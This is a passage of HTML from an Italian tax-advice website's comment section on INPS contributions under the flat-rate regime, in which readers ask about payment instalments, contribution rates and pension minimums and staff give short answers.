			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-8793" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-8793"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">antonella</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-8793">
									<time datetime="2023-06-13T20:20:12+02:00" itemprop="datePublished">
										13 Giugno 2023 alle 20:20									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>SALVE, ho aperto la partita iva come libero professionista a ottobre 2022 nella dichiarazione dei redditi mi risultano 432 euro di contributi da versare, come devo compilare f24 per gli acconti del 2023? grazie</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-8793" data-commentid="8793" data-postid="12237" data-belowelement="div-comment-8793" data-respondelement="respond" data-replyto="Rispondi a antonella" aria-label="Rispondi a antonella">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-8866" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-8866"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-8866">
									<time datetime="2023-06-15T19:31:31+02:00" itemprop="datePublished">
										15 Giugno 2023 alle 19:31									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buonasera,<br />
dovrebbe essere versato l&#8217;acconto in due rate di pari importo a giugno/luglio e novembre. Per la compilazione del modello F24 consigliamo di rivolgersi a un professionista.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-8866" data-commentid="8866" data-postid="12237" data-belowelement="div-comment-8866" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-8648" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-8648"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Simona</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-8648">
									<time datetime="2023-06-09T10:26:13+02:00" itemprop="datePublished">
										9 Giugno 2023 alle 10:26									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
Ho maturato 17 anni di contributi da dipendente.<br />
Ora sto valutando di aprire p.iva forfettaria senza categoria x offrire servizi da freelance.<br />
Ho capito che verserò contributi in percentuale sul coefficiente del mio fatturato, ma non riesco a capire se c&#8217;è un minimo di contributi perché l&#8217;anno di lavoro in piva valga un anno a fini pensionistici. Quanto dovrei versare (e quindi fatturare in un anno) per riuscire a coprire i 3 anni di contributi mancanti al raggiungimento del minimo ventennale x avere la pensione un domani?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-8648" data-commentid="8648" data-postid="12237" data-belowelement="div-comment-8648" data-respondelement="respond" data-replyto="Rispondi a Simona" aria-label="Rispondi a Simona">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-8696" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-8696"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-8696">
									<time datetime="2023-06-11T11:45:57+02:00" itemprop="datePublished">
										11 Giugno 2023 alle 11:45									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
il limite minimo annuo di reddito in gestione separata è euro 17.504 per il 2023. Si evidenzia che i contributi potrebbero anche essere versati volontariamente per tre anni, se ne ricorrono le condizioni. Per approfondimenti si consiglia di consultare un consulente del lavoro.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-8696" data-commentid="8696" data-postid="12237" data-belowelement="div-comment-8696" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-7315" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-7315"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Andrea</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-7315">
									<time datetime="2023-04-21T15:22:30+02:00" itemprop="datePublished">
										21 Aprile 2023 alle 15:22									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
dall&#8217;1/1/2022 sono libero professionista con partita IVA in regime forfettario dopo una lunga carriera in azienda da dipendente (35 anni) dove ho versato tutti i contributi obbligatori. Volevo sapere se devo versare il 26,23% o il 24% di contributi alla gestione separata  come assicurato presso altre forme previdenziali (ma non più versante). Grazie</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-7315" data-commentid="7315" data-postid="12237" data-belowelement="div-comment-7315" data-respondelement="respond" data-replyto="Rispondi a Andrea" aria-label="Rispondi a Andrea">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-7369" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-7369"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-7369">
									<time datetime="2023-04-24T11:08:31+02:00" itemprop="datePublished">
										24 Aprile 2023 alle 11:08									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buonasera,<br />
l&#8217;attività di lavoro autonomo obbliga al versamento dei contributi previdenziali, salvo specifiche cause di esclusione. Da quanto scrive non sembra essere il suo caso.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-7369" data-commentid="7369" data-postid="12237" data-belowelement="div-comment-7369" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-7094" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-7094"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Nico</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-7094">
									<time datetime="2023-04-13T00:57:03+02:00" itemprop="datePublished">
										13 Aprile 2023 alle 0:57									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Salve,<br />
nell&#8217;esempio riportato per il calcolo gestione separata relativa anno 2022 risulta il calcolo  contributi INPS pari a € 8.183,76 euro. </p>
<p>Nella pratica si avrà:<br />
    fatturato lordo annuo: 40.000;<br />
    reddito imponibile: 31.200 euro;<br />
    contributi INPS: 31.200 * 26,23% = 8.183,76 euro.<br />
 Ipotizzando lo stesso fatturato con gli stessi coefficienti di calcolo per anno 2023 il reddito imponibile resterebbe lo stesso oppure i contributi versati l&#8217;anno 2022 dovrebbero essere sottratti?<br />
esempio<br />
fatturato lordo annuo: 40.000;<br />
    reddito imponibile: 31.200 euro- 8.183,76 euro ;<br />
    contributi INPS: 23.016,24 * 26,23% = 6.037,15 euro.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-7094" data-commentid="7094" data-postid="12237" data-belowelement="div-comment-7094" data-respondelement="respond" data-replyto="Rispondi a Nico" aria-label="Rispondi a Nico">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-7170" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-7170"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-7170">
									<time datetime="2023-04-15T08:29:22+02:00" itemprop="datePublished">
										15 Aprile 2023 alle 8:29									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
i contributi previdenziali versati l&#8217;anno precedente non possono essere sottratti dall&#8217;imponibile per il calcolo per l&#8217;anno successivo. Nel caso prospettato quello che cambia è l&#8217;imponibile per il calcolo dell&#8217;imposta sostitutiva e non dei contributi previdenziali.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-7170" data-commentid="7170" data-postid="12237" data-belowelement="div-comment-7170" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-6740" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-6740"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Gianfranco B.</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-6740">
									<time datetime="2023-03-21T10:25:20+01:00" itemprop="datePublished">
										21 Marzo 2023 alle 10:25									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Salve ho una partita iva in regime forfetario come lavoratore autonomo, se dovessi attivare il 1 aprile anche un codice ATECO x il commercio e  la vendita on line posso usufruire dei contributi ridotti?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-6740" data-commentid="6740" data-postid="12237" data-belowelement="div-comment-6740" data-respondelement="respond" data-replyto="Rispondi a Gianfranco B." aria-label="Rispondi a Gianfranco B.">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-6744" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-6744"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-6744">
									<time datetime="2023-03-21T14:43:43+01:00" itemprop="datePublished">
										21 Marzo 2023 alle 14:43									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
in linea di principio è possibile.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-6744" data-commentid="6744" data-postid="12237" data-belowelement="div-comment-6744" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-5614" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-5614"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">SARA</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-5614">
									<time datetime="2023-01-31T15:44:53+01:00" itemprop="datePublished">
										31 Gennaio 2023 alle 15:44									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
sono una ragazza che ha aperta una partita iva forfettaria &#8220;fisioterapista&#8221; e iscritta alla gestione separata ora che hanno istituito l&#8217;ALBO DEI FISIOTERAPISTI COSA MI CAMBIA A LIVELLO FISCALE?<br />
DEVO ISCRIVERMI AD UNA CASSA PRIVATA?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-5614" data-commentid="5614" data-postid="12237" data-belowelement="div-comment-5614" data-respondelement="respond" data-replyto="Rispondi a SARA" aria-label="Rispondi a SARA">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-5623" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-5623"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/contributi-inps-forfettario/#comment-5623">
									<time datetime="2023-01-31T19:06:46+01:00" itemprop="datePublished">
										31 Gennaio 2023 alle 19:06									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buonasera,<br />
i fisioterapisti non hanno una cassa di previdenza specifica, è corretta la sua iscrizione alla gestione separata.</p>
<p>Cordiali saluti</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-5623" data-commentid="5623" data-postid="12237" data-belowelement="div-comment-5623" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/contributi-inps-forfettario/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.partitaiva.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Commento</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Sito web</label><input placeholder="Sito web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='12237' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>

<div class="gb-container gb-container-fb0e1861"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-7b2db46d gb-headline-text">Continua a leggere </h3>


<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3></h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/contributi-inps-artigiani-commercianti-2025/' title='Contributi INPS artigiani e commercianti 2025: aliquote aggiornate e quote minime'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="contributi inps artigiani e commercianti" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/02/Contributi-INPS-artigiani-e-commercianti-2023-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/02/Contributi-INPS-artigiani-e-commercianti-2023-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/02/Contributi-INPS-artigiani-e-commercianti-2023-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/02/Contributi-INPS-artigiani-e-commercianti-2023.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/02/Contributi-INPS-artigiani-e-commercianti-2023-768x413.jpg 768w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2023/02/Contributi-INPS-artigiani-e-commercianti-2023-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="contributi inps artigiani e commercianti" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2023/02/Contributi-INPS-artigiani-e-commercianti-2023-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/02/Contributi-INPS-artigiani-e-commercianti-2023-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/02/Contributi-INPS-artigiani-e-commercianti-2023.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/02/Contributi-INPS-artigiani-e-commercianti-2023-768x413.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Contributi INPS artigiani e commercianti 2025: aliquote aggiornate e quote minime</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/certificazione-unica-inps-2025/' title='Certificazione Unica INPS 2025 pensionati: a cosa serve e come scaricarla'>
